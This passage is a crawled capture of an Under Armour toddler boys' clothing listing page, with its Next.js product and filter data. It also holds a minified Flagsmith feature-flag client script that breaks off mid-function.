Rival\"},\"team\":null,\"price\":\"$9f:1:props:children:props:productList:products:10:price\",\"productPromotions\":\"$9f:1:props:children:props:productList:products:10:productPromotions\"}],\"sizes\":[{\"size\":\"2T\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"}],\"totalCount\":11,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Gender\",\"attributeId\":\"c_gender\",\"values\":[{\"label\":\"Boys\",\"hitCount\":11,\"selected\":true},{\"label\":\"Girls\",\"hitCount\":2}]},{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Clothing\",\"hitCount\":11,\"selected\":true}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Sets\",\"hitCount\":8,\"selected\":true},{\"label\":\"Long Sleeves\",\"hitCount\":1},{\"label\":\"Pants\",\"hitCount\":3,\"selected\":true},{\"label\":\"Polos\",\"hitCount\":3},{\"label\":\"Hoodies and Sweatshirts\",\"hitCount\":1},{\"label\":\"Graphics\",\"hitCount\":3},{\"label\":\"Short Sleeves\",\"hitCount\":2}]},{\"label\":\"Sports\",\"attributeId\":\"c_enduse\",\"values\":[{\"label\":\"Training\",\"hitCount\":8},{\"label\":\"Golf\",\"hitCount\":1},{\"label\":\"Outdoor\",\"hitCount\":2}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Blue\",\"hitCount\":8,\"selected\":true,\"description\":\"#4248e9\"},{\"label\":\"Black\",\"hitCount\":3,\"selected\":true,\"description\":\"#000000\"},{\"label\":\"Gray\",\"hitCount\":5,\"description\":\"#7a7a7a\"},{\"label\":\"Green\",\"hitCount\":3,\"description\":\"#488032\"},{\"label\":\"Brown\",\"hitCount\":3,\"description\":\"#572c1a\"},{\"label\":\"White\",\"hitCount\":2,\"description\":\"#ffffff\"},{\"label\":\"Orange\",\"hitCount\":1,\"selected\":true,\"description\":\"#fc7b0a\"},{\"label\":\"Red\",\"hitCount\":1,\"description\":\"#f00000\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"2T\",\"hitCount\":11,\"values\":[\"2T\"]},{\"label\":\"3T\",\"hitCount\":8,\"values\":[\"3T\"]},{\"label\":\"4T\",\"hitCount\":5,\"values\":[\"42DD\",\"4T\",\"LMLC\",\"2/4T\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"Loose\",\"hitCount\":11}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"Under $25\",\"hitCount\":1},{\"label\":\"$$25 - $50\",\"hitCount\":10}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjEx\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"kids\",\"name\":\"Kids\",\"url\":\"/c/kids/\",\"hideFromBreadCrumbs\":false},{\"id\":\"kids-shop-by-size\",\"name\":\"Shop by Size\",\"url\":\"/c/kids-shop-by-size/\",\"hideFromBreadCrumbs\":true},{\"id\":\"kids-size-toddler-2t-4t\",\"name\":\"Toddler (2T - 4T)\",\"url\":\"/c/kids/toddler/\",\"hideFromBreadCrumbs\":false},{\"name\":\"Boys\",\"url\":\"/c/kids/toddler/boys/\"},{\"name\":\"Blue + Black + Orange\",\"url\":\"/c/kids/toddler/boys-blue+black+orange/\"},{\"name\":\"Sets + Pants\",\"url\":\"/c/kids/toddler/boys-blue+black+orange-sets+pants/\"},{\"name\":\"Clothing\",\"url\":\"/c/kids/toddler/boys-blue+black+orange-clothing-sets+pants/\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$La2\"}]}]]\n"])</script><script>self.__next_f.push([1,"a2:\"$undefined\"\n"])</script><script>self.__next_f.push([1,"a3:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$1b\",null,{\"children\":[\"$\",\"$La3\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/2f5ead762234c9d7.js
body_size: 23297
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,529887,647392,t=>{"use strict";var e=t.i(271645),n=function(){return(n=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var a in e=arguments[n])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t}).apply(this,arguments)},i=new(function(){function t(){this.e={}}return t.prototype.generateCallbackId=function(){return Math.random().toString(36).substring(7)},t.prototype.on=function(t,e,n){var i=this,a=this.e||(this.e={}),r=this.generateCallbackId();return(a[t]||(a[t]=[])).push({id:r,fn:e,ctx:n}),(function(){i.off(t,r)}).bind(this)},t.prototype.once=function(t,e,n){var i=this,a=this.generateCallbackId();function r(){for(var r=[],s=0;s<arguments.length;s++)r[s]=arguments[s];i.off(t,a),e.apply(n,r)}return r._=e,this.on(t,r,n)},t.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];for(var i=((this.e||(this.e={}))[t]||[]).slice(),a=i.length,r=0;r<a;r++)i[r].fn.apply(i[r].ctx,e);return this},t.prototype.off=function(t,e,n){var i=this.e||(this.e={}),a=i[t],r=[];if(a&&e)for(var s=0,o=a.length;s<o;s++)("function"==typeof e&&a[s].fn!==e||"string"==typeof e&&a[s].id!==e)&&r.push(a[s]);return r.length?i[t]=r:delete i[t],this},t}()),a=(0,e.createContext)(null),r=function(t){var r=t.flagsmith,s=t.options,o=t.serverState,l=t.children,u=(0,e.useRef)(!0);return!r||(null==r?void 0:r._trigger)||(r._trigger=function(){r.log("React - trigger event received"),i.emit("event")}),!r||(null==r?void 0:r._triggerLoadingState)||(r._triggerLoadingState=function(){i.emit("loading_event")}),o&&!r.initialised&&r.setState(o),u.current&&(u.current=!1,s&&r.init(n(n({},s),{state:s.state||o,onChange:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];s.onChange&&s.onChange.apply(s,t)}}))),e.default.createElement(a.Provider,{value:r},l)},s=function(t){var n=(0,e.useRef)(t);return n.current||(n.current=t),n.current},o=function(t){if("string"==typeof t)return[t];if("object"==typeof t&&t.hasOwnProperty("length"))return t;throw Error("Flagsmith: please supply an array of strings or a single string of flag keys to useFlags")},l=function(t,e,n){return void 0===n&&(n=[]),e.map(function(e){return"".concat(t.getValue(e)).concat(t.hasFeature(e))}).concat(n.map(function(e){return"".concat(t.getTrait(e))})).join(",")};function u(t,n){void 0===n&&(n=[]);var r=(0,e.useRef)(!0),u=s(o(t)),h=s(o(n)),c=(0,e.useContext)(a),d=(0,e.useState)(l(c,u,h)),f=d[0],g=d[1],v=(0,e.useCallback)(function(){var t=l(c,u,h);t!==f&&(null==c||c.log("React - useFlags flags and traits have changed"),g(t))},[f]),p=(0,e.useRef)(i.once("event",v));return r.current&&(r.current=!1,null==c||c.log("React - Initialising event listeners")),(0,e.useEffect)(function(){return function(){var t;null==(t=p.current)||t.call(p)}},[]),(0,e.useMemo)(function(){var t={};return u.map(function(e){t[e]={enabled:c.hasFeature(e),value:c.getValue(e)}}).concat(null==h?void 0:h.map(function(e){t[e]=c.getTrait(e)})),t},[f])}t.s(["FlagsmithProvider",()=>r,"useFlags",()=>u],529887);var h={getItemSync:function(t){try{return localStorage.getItem(t)||null}catch(t){return null}},getItem:function(t,e){var n=this;return new Promise(function(i,a){try{var r=n.getItemSync(t);null==e||e(null,r),i(r)}catch(t){e&&e(t,null),a(t)}})},setItem:function(t,e,n){return new Promise(function(i,a){try{localStorage.setItem(t,e),n&&n(null,e),i(e)}catch(t){n&&n(t,null),a(t)}})}},c=function(){return(c=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var a in e=arguments[n])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t}).apply(this,arguments)};function d(t,e,n,i){return new(n||(n=Promise))(function(a,r){function s(t){try{l(i.next(t))}catch(t){r(t)}}function o(t){try{l(i.throw(t))}catch(t){r(t)}}function l(t){var e;t.done?a(t.value):((e=t.value)instanceof n?e:new n(function(t){t(e)})).then(s,o)}l((i=i.apply(t,e||[])).next())})}function f(t,e){var n,i,a,r,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return r={next:o(0),throw:o(1),return:o(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function o(r){return function(o){var l=[r,o];if(n)throw TypeError("Generator is already executing.");for(;s;)try{if(n=1,i&&(a=2&l[0]?i.return:l[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,l[1])).done)return a;switch(i=0,a&&(l=[2&l[0],a.value]),l[0]){case 0:case 1:a=l;break;case 4:return s.label++,{value:l[1],done:!1};case 5:s.label++,i=l[1],l=[0];continue;case 7:l=s.ops.pop(),s.trys.pop();continue;default:if(!(a=(a=s.trys).length>0&&a[a.length-1])&&(6===l[0]||2===l[0])){s=0;continue}if(3===l[0]&&(!a||l[1]>a[0]&&l[1]<a[3])){s.label=l[1];break}if(6===l[0]&&s.label<a[1]){s.label=a[1],a=l;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(l);break}a[2]&&s.ops.pop(),s.trys.pop();continue}l=e.call(t,s)}catch(t){l=[6,t],i=0}finally{n=a=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}}var g=function t(e,n){if(e===n)return!0;if(e&&n&&"object"==typeof e&&"object"==typeof n){if(e.constructor!==n.constructor)return!1;if(Array.isArray(e)){if((i=e.length)!=n.length)return!1;for(a=i;0!=a--;)if(!t(e[a],n[a]))return!1;return!0}if(e.constructor===RegExp)return e.source===n.source&&e.flags===n.flags;if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===n.valueOf();if(e.toString!==Object.prototype.toString)return e.toString()===n.toString();if((i=(r=Object.keys(e)).length)!==Object.keys(n).length)return!1;for(a=i;0!=a--;)if(!Object.prototype.hasOwnProperty.call(n,r[a]))return!1;for(a=i;0!=a--;){var i,a,r,s=r[a];if(!t(e[s],n[s]))return!1}return!0}return e!=e&&n!=n};function v(t,e){var n=Object.keys(e||{}).filter(function(n){return!g(null==t?void 0:t[n],null==e?void 0:e[n])});return Object.keys(t||{}).filter(function(t){Object.keys(e||{}).includes(t)||n.push(t)}),Object.keys(n).length?n:null}function p(t,e,n){var i="shortString",a=!0;"number"==typeof n&&(i="javaDouble",a=!1),t[i]=t[i]||{},t[i][e]=a?n+"":n}function _(t){return!!t&&"object"==typeof t&&void 0!==t.value}function y(t){return Object.fromEntries(Object.entries(t).map(function(t){var e=t[0],n=t[1];return[e,_(n)?n:{value:n}]}))}function m(t){return c(c({},t),{identity:t.identity?c(c({},t.identity),{traits:y(t.identity.traits||{})}):void 0})}(b=w||(w={})).NONE="NONE",b.DEFAULT_FLAGS="DEFAULT_FLAGS",b.CACHE="CACHE",b.SERVER="SERVER";var b,w,S,C,k=null,x="FLAGSMITH_EVENT",E="https://edge.api.flagsmith.com/api/v1/",O=function(){function e(e){var n=this;this._trigger=null,this._triggerLoadingState=null,this.timestamp=null,this.isLoading=!1,this.eventSource=null,this.getFlags=function(){var t=n.api,e=n.evaluationContext;n.log("Get Flags"),n.isLoading=!0,n.loadingState.isFetching||n.setLoadingState(c(c({},n.loadingState),{isFetching:!0}));var i="".concat(n.getContext().identity),a=function(t){var e,a,r,s;if(t&&i==="".concat(n.getContext().identity)){var o=t.flags,l=t.traits,u=t.identifier;n.isLoading=!1;var h={},d={};l=l||[],(o=o||[]).forEach(function(t){h[t.feature.name.toLowerCase().replace(/ /g,"_")]={id:t.feature.id,enabled:t.enabled,value:t.feature_state_value}}),l.forEach(function(t){d[t.trait_key.toLowerCase().replace(/ /g,"_")]={transient:t.transient,value:t.trait_value}}),n.oldFlags=c({},n.flags);var f=v(n.oldFlags,h),g=v(null==(e=n.evaluationContext.identity)?void 0:e.traits,d);if((u||Object.keys(d).length)&&(n.evaluationContext.identity=c(c({},n.evaluationContext.identity),{traits:d}),u&&(n.evaluationContext.identity.identifier=u,n.identity=u)),n.flags=h,n.updateStorage(),n._onChange(n.oldFlags,{isFromServer:!0,flagsChanged:f,traitsChanged:g},n._loadedState(null,w.SERVER)),n.datadogRum)try{if(n.datadogRum.trackTraits){var _={};Object.keys((null==(a=n.evaluationContext.identity)?void 0:a.traits)||{}).map(function(t){_["flagsmith_trait_"+t]=n.getTrait(t)});var y=c(c(c({},n.datadogRum.client.getUser()),{id:n.datadogRum.client.getUser().id||(null==(r=n.evaluationContext.identity)?void 0:r.identifier)}),_);n.log("Setting Datadog user",y),n.datadogRum.client.setUser(y)}}catch(t){console.error(t)}if(n.dtrum)try{var m={javaDouble:{},date:{},shortString:{},javaLongOrObject:{}};Object.keys(n.flags).map(function(t){p(m,"flagsmith_value_"+t,n.getValue(t,{skipAnalytics:!0})),p(m,"flagsmith_enabled_"+t,n.hasFeature(t,{skipAnalytics:!0}))}),Object.keys((null==(s=n.evaluationContext.identity)?void 0:s.traits)||{}).map(function(t){p(m,"flagsmith_trait_"+t,n.getTrait(t))}),n.log("Sending javaLongOrObject traits to dynatrace",m.javaLongOrObject),n.log("Sending date traits to dynatrace",m.date),n.log("Sending shortString traits to dynatrace",m.shortString),n.log("Sending javaDouble to dynatrace",m.javaDouble),n.dtrum.sendSessionProperties(m.javaLongOrObject,m.date,m.shortString,m.javaDouble)}catch(t){console.error(t)}}};return e.identity?Promise.all([e.identity.traits&&Object.keys(e.identity.traits).length||!e.identity.identifier?n.getJSON(t+"identities/","POST",JSON.stringify({identifier:e.identity.identifier,transient:e.identity.transient,traits:Object.entries(e.identity.traits).map(function(t){var e=t[0],n=t[1];return{trait_key:e,trait_value:null==n?void 0:n.value,transient:null==n?void 0:n.transient}}).filter(function(t){return void 0!==t.trait_value||(n.log("Warning - attempted to set an undefined trait value for key",t.trait_key),!1)})})):n.getJSON(t+"identities/?identifier="+encodeURIComponent(e.identity.identifier)+(e.identity.transient?"&transient=true":""))]).then(function(t){return n.evaluationContext.identity=c(c({},n.evaluationContext.identity),{traits:{}}),a(null==t?void 0:t[0])}).catch(function(t){return Promise.reject(Error(t.message))}):n.getJSON(t+"flags/").then(function(t){return a({flags:t,traits:void 0})})},this.analyticsFlags=function(){var t=n.api;if(n.evaluationEvent&&n.evaluationContext.environment&&n.evaluationEvent[n.evaluationContext.environment.apiKey])return n.evaluationEvent&&0!==Object.getOwnPropertyNames(n.evaluationEvent).length&&0!==Object.getOwnPropertyNames(n.evaluationEvent[n.evaluationContext.environment.apiKey]).length?n.getJSON(t+"analytics/flags/","POST",JSON.stringify(n.evaluationEvent[n.evaluationContext.environment.apiKey])).then(function(t){if(n.evaluationContext.environment){var e=n.getState();n.evaluationEvent||(n.evaluationEvent={}),n.evaluationEvent[n.evaluationContext.environment.apiKey]={},n.setState(c(c({},e),{evaluationEvent:n.evaluationEvent})),n.updateEventStorage()}}).catch(function(t){n.log("Exception fetching evaluationEvent",t)}):void 0},this.datadogRum=null,this.loadingState={isLoading:!0,isFetching:!0,error:null,source:w.NONE},this.canUseStorage=!1,this.analyticsInterval=null,this.api=null,this.cacheFlags=!1,this.enableAnalytics=!1,this.enableLogs=!1,this.evaluationContext={},this.evaluationEvent=null,this.flags=null,this.getFlagInterval=null,this.headers=null,this.identity=null,this.initialised=!1,this.oldFlags=null,this.onChange=null,this.onError=null,this.ticks=null,this.timer=null,this.dtrum=null,this.sentryClient=null,this.withTraits=null,this.cacheOptions={ttl:0,skipAPI:!1,loadStale:!1,storageKey:void 0},this.getValue=function(t,e,i){var a=n.flags&&n.flags[t.toLowerCase().replace(/ /g,"_")],r=null;if(a&&(r=a.value),(null==e?void 0:e.skipAnalytics)||i||n.evaluateFlag(t,"VALUE"),null===r&&void 0!==(null==e?void 0:e.fallback))return e.fallback;if(null==e?void 0:e.json)try{return null===r?(n.log("Tried to parse null flag as JSON: "+t),null):JSON.parse(r)}catch(t){return e.fallback}return r},this.getTrait=function(t){var e,i;return(null==(e=n.evaluationContext.identity)?void 0:e.traits)&&(null==(i=n.evaluationContext.identity.traits[t.toLowerCase().replace(/ /g,"_")])?void 0:i.value)},this.getAllTraits=function(){var t;return Object.fromEntries(Object.entries((null==(t=n.evaluationContext.identity)?void 0:t.traits)||{}).map(function(t){var e=t[0],n=t[1];return[e,null==n?void 0:n.value]}))},this.setContext=function(t){var e,i,a=m(t);return n.evaluationContext=c(c({},a),{environment:a.environment||n.evaluationContext.environment}),n.identity=null==(i=null==(e=n.getContext())?void 0:e.identity)?void 0:i.identifier,n.initialised?n.getFlags():Promise.resolve()},this.getContext=function(){return n.evaluationContext},this.updateContext=function(t){return n.setContext(c(c({},n.getContext()),t))},this.setTrait=function(t,e){var i;if(n.api)return n.setContext(c(c({},n.evaluationContext),{identity:c(c({},n.evaluationContext.identity),{traits:c(c({},null==(i=n.evaluationContext.identity)?void 0:i.traits),y(Object.fromEntries([[t,e]])))})}))},this.setTraits=function(t){var e;if(n.api)return n.setContext(c(c({},n.evaluationContext),{identity:c(c({},n.evaluationContext.identity),{traits:c(c({},null==(e=n.evaluationContext.identity)?void 0:e.traits),Object.fromEntries(Object.entries(t).map(function(t){var e=t[0],n=t[1];return[e,_(n)?n:{value:n}]})))})}));console.error("Attempted to setTraits a user before calling flagsmith.init. Call flagsmith.init first, if you wish to prevent it sending a request for flags, call init with preventFetch:true.")},this.hasFeature=function(t,e){var i,a,r="object"==typeof e,s=n.flags&&n.flags[t.toLowerCase().replace(/ /g,"_")],o=!1;if(!s&&r&&void 0!==e.fallback?o=null==e?void 0:e.fallback:s&&s.enabled&&(o=!0),(!r||e.skipAnalytics)&&e||n.evaluateFlag(t,"ENABLED"),n.sentryClient)try{null==(a=null==(i=n.sentryClient.getIntegrationByName("FeatureFlags"))?void 0:i.addFeatureFlag)||a.call(i,t,o)}catch(t){console.error(t)}return o},this.getStorageKey=function(){var t,e;return(null==(t=n.cacheOptions)?void 0:t.storageKey)||"FLAGSMITH_DB_"+(null==(e=n.evaluationContext.environment)?void 0:e.apiKey)},this.getJSON=function(t,e,i){var a,r,s,o=n.headers,l={method:e||"GET",body:i,cache:"no-cache",headers:{}};n.evaluationContext.environment&&(l.headers["X-Environment-Key"]=n.evaluationContext.environment.apiKey),e&&"GET"!==e&&(l.headers["Content-Type"]="application/json; charset=utf-8"),(null==(a=n.applicationMetadata)?void 0:a.name)&&(l.headers["Flagsmith-Application-Name"]=n.applicationMetadata.name),(null==(r=n.applicationMetadata)?void 0:r.version)&&(l.headers["Flagsmith-Application-Version"]=n.applicationMetadata.version),o&&Object.assign(l.headers,o),S||console.error("Flagsmith: fetch is undefined, please specify a fetch implementation into flagsmith.init to support SSR.");var u="".concat(null==(s=n.evaluationContext.identity)?void 0:s.identifier);return S(t,l).then(function(i){var a,r,s="".concat(null==(a=n.evaluationContext.identity)?void 0:a.identifier);if(u===s){var o=null==(r=i.headers)?void 0:r.get("x-flagsmith-document-updated-at");if(o)try{var l=parseFloat(o);if(isNaN(l))return Promise.reject("Failed to parse x-flagsmith-document-updated-at");n.timestamp=l}catch(t){n.log(t,"Failed to parse x-flagsmith-document-updated-at",o)}return n.log("Fetch response: "+i.status+" "+(e||"GET")+"0"+t),i.text().then(function(t){var e=t;try{e=JSON.parse(t)}catch(t){}return!e&&i.status&&(e="API Response: ".concat(i.status)),i.status&&i.status>=200&&i.status<300?e:Promise.reject(Error(e))})}n.log("Received response with identity mismatch, ignoring response. Requested: ".concat(u,", Current: ").concat(s))})},this.evaluateFlag=function(t,e){if(n.datadogRum&&(n.datadogRum.client.addFeatureFlagEvaluation?"VALUE"===e?n.datadogRum.client.addFeatureFlagEvaluation("flagsmith_value_"+t,n.getValue(t,{},!0)):n.datadogRum.client.addFeatureFlagEvaluation("flagsmith_enabled_"+t,n.hasFeature(t,!0)):console.error("Flagsmith: Your datadog RUM client does not support the function addFeatureFlagEvaluation, please update it.")),n.enableAnalytics){if(!n.evaluationEvent||!n.evaluationContext.environment)return;n.evaluationEvent[n.evaluationContext.environment.apiKey]||(n.evaluationEvent[n.evaluationContext.environment.apiKey]={}),void 0===n.evaluationEvent[n.evaluationContext.environment.apiKey][t]&&(n.evaluationEvent[n.evaluationContext.environment.apiKey][t]=0),n.evaluationEvent[n.evaluationContext.environment.apiKey][t]+=1}n.updateEventStorage()},this._onChange=function(t,e,i){var a,r;n.setLoadingState(i),null==(a=n.onChange)||a.call(n,t,e,n.loadingState),null==(r=n._trigger)||r.call(n)},S=e.fetch?e.fetch:"undefined"!=typeof fetch?fetch:null===t.g||void 0===t.g?void 0:t.g.fetch,this.canUseStorage="undefined"!=typeof window||!!e.browserlessStorage,this.applicationMetadata=e.applicationMetadata,this.log("Constructing flagsmith instance "+e),e.eventSource&&(C=e.eventSource),e.AsyncStorage&&(k=e.AsyncStorage)}return e.prototype.init=function(t){var e,n,i;return d(this,void 0,void 0,function(){var a,r,s,o,l,u,h,g,p,_,y,b,C,O,F,A,z,I,L,j,T,R,U,P,N,D,M,K,G,Z,J,B,H,V,$=this;return f(this,function(Y){switch(Y.label){case 0:a=m(t.evaluationContext||this.evaluationContext),Y.label=1;case 1:if(Y.trys.push([1,13,,14]),r=t.AsyncStorage,s=t._trigger,o=t._triggerLoadingState,l=t.angularHttpClient,h=void 0===(u=t.api)?E:u,g=t.applicationMetadata,p=t.cacheFlags,_=t.cacheOptions,y=t.datadogRum,b=t.defaultFlags,C=t.enableAnalytics,O=t.enableDynatrace,F=t.enableLogs,A=t.environmentID,I=void 0===(z=t.eventSourceUrl)?"https://realtime.flagsmith.com/":z,L=t.fetch,j=t.headers,T=t.identity,R=t.onChange,U=t.onError,P=t.preventFetch,N=t.realtime,D=t.sentryClient,M=t.state,K=t.traits,a.environment=A?{apiKey:A}:a.environment,!a.environment||!a.environment.apiKey)throw Error("Please provide `evaluationContext.environment` with non-empty `apiKey`");if(a.identity=T||K?{identifier:T,traits:K?Object.fromEntries(Object.entries(K).map(function(t){return[t[0],{value:t[1]}]})):{}}:a.identity,this.evaluationContext=a,this.api=h.endsWith("/")?h:h+"/",this.headers=j,this.getFlagInterval=null,this.analyticsInterval=null,this.onChange=R,G="Wrong Flagsmith Configuration: preventFetch is true and no defaulFlags provided",this._trigger=s||this._trigger,this._triggerLoadingState=o||this._triggerLoadingState,this.onError=function(t){$.setLoadingState(c(c({},$.loadingState),{isFetching:!1,isLoading:!1,error:t})),null==U||U(t)},this.enableLogs=F||!1,this.cacheOptions=_?{skipAPI:!!_.skipAPI,ttl:_.ttl||0,storageKey:_.storageKey,loadStale:!!_.loadStale}:this.cacheOptions,!this.cacheOptions.ttl&&this.cacheOptions.skipAPI&&console.warn("Flagsmith: you have set a cache ttl of 0 and are skipping API calls, this means the API will not be hit unless you clear local storage."),L&&(S=L),this.enableAnalytics=C||!1,this.flags=Object.assign({},b)||{},this.datadogRum=y||null,this.initialised=!0,this.ticks=1e4,this.timer=this.enableLogs?(new Date).valueOf():null,this.cacheFlags=void 0!==k&&!!p,this.applicationMetadata=g,x="FLAGSMITH_EVENT_"+a.environment.apiKey,r&&(k=r),N&&"undefined"!=typeof window&&this.setupRealtime(I,a.environment.apiKey),Object.keys(this.flags).length&&(this.loadingState=c(c({},this.loadingState),{isLoading:!1,source:w.DEFAULT_FLAGS})),this.setState(M),this.log("Initialising with properties",t,this),O&&("undefined"==typeof dtrum?console.error("You have attempted to enable dynatrace but dtrum is undefined, please check you have the Dynatrace RUM JavaScript API installed."):this.dtrum=dtrum),D&&(this.sentryClient=D),l&&(S=function(t,e){var n=e.headers,i=e.method,a=e.body;return new Promise(function(e){switch(i){case"GET":return l.get(t,{headers:n}).subscribe(function(t){e({ok:!0,text:function(){return Promise.resolve(t)}})});case"POST":case"PUT":return l.post(t,a,{headers:n}).subscribe(function(t){e({ok:!0,text:function(){return Promise.resolve(t)}})})}})}),k&&this.canUseStorage&&k.getItem(x).then(function(t){try{$.evaluationEvent=JSON.parse(t)||{}}catch(t){$.evaluationEvent={}}$.analyticsInterval=setInterval($.analyticsFlags,$.ticks)}),this.enableAnalytics&&(this.analyticsInterval&&clearInterval(this.analyticsInterval),k&&this.canUseStorage&&k.getItem(x,function(t,e){if(e&&$.evaluationContext.environment){var n=JSON.parse(e);if(n[$.evaluationContext.environment.apiKey]){var i=$.getState();$.log("Retrieved events from cache",e),$.setState(c(c({},i),{evaluationEvent:n[$.evaluationContext.environment.apiKey]}))}}})),!p)return[3,9];if(!k||!this.canUseStorage)return[3,8];Z=function(t,e){return d($,void 0,void 0,function(){var t,n,i,a,r,s,o,l,u,h,d,g,p,_,y,S,C,k,x,E=this;return f(this,function(f){switch(f.label){case 0:if(!e)return[3,7];t=null,n=null,f.label=1;case 1:return f.trys.push([1,5,,6]),i=JSON.parse(e),a=!1,r=!1,i&&i.api===this.api&&(null==(h=null==(u=i.evaluationContext)?void 0:u.environment)?void 0:h.apiKey)===(null==(d=this.evaluationContext.environment)?void 0:d.apiKey)&&(s=!0,this.evaluationContext.identity&&(null==(p=null==(g=i.evaluationContext)?void 0:g.identity)?void 0:p.identifier)!==this.evaluationContext.identity.identifier&&(this.log("Ignoring cache, identity has changed from 